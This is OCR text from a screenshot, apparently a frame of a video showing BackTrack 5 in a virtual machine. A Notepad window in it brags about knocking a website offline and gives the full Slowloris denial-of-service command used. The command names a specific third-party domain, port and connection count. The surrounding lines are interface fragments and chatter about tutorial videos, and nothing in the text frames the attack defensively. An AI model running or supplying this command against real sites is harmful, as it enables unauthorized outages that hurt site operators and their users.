 BT5 - VMware Player (Non-commercial use only)
Player
Applications Places System
Mon Jun 23, 12:03 AM
Untitled - Notepad
File Edit Search Help
Webpage loads
owned offline within 1 second LMFAO
./slowloris.pl -dns www.yorehab.com -port 80 -timeout 100000000 -num 1000 cache
im gonna stop the boot
lmao :D
ima go threw couple things so you can see what all you can do with BT5(BackTrack5)
ill save that for another video
the command you use to DDoS with Backtrack 5 & slowloris is
thats all you can find simple installation videos on Youtube & Google.. If you want me to ma
Plain Text Tab Width: 8 Ln 6, Col 1 INS
[root@bt: ~/Desktop] Untitled - Notepad *Boot Text (~/Desktop...